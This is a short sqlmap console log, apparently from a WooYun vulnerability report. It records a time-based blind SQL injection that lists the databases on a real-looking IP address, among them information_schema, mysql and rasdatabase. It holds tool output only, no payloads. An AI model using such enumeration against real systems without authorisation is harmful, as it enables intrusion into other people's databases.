 [23:11:13] [INFO] retrieved: 3
[23:11:18] [INFO] retrieved: inf
[23:12:43] [ERROR] invalid character detected. retrying..
[23:12:43] [WARNING] increasing time delay to 2 seconds
orm
[23:13:54] [ERROR] invalid character detected. retrying..
[23:13:54] [WARNING] increasing time delay to 3 seconds
ation_schema
[23:17:35] [INFO] retrieved: mysql
[23:18:49] [INFO] retrieved: r
[23:19:47] [ERROR] invalid character detected. retrying..
[23:19:47] [WARNING] increasing time delay to 4 seconds
asdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[23:22:16] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
[*] shutting down at 23:22:16
www.wooyun.org